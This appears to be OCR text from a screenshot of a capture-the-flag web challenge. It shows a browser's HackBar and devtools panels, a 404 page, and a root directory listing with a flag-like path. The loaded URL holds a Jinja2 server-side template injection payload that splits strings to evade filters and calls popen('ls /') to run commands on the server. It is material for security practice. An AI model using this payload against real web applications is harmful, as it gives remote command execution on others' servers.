 Oops! That page doesn't exist.
http://49.232.142.230:14459/Th1s_is__F1114g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
popen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://49.232.142.230:14459/{{()['__cla'+'ss__'].__base__['__subcl'+'asses__']()[319].__init__.__globals__['po'+'pen']('ls /').read() }}
Split URL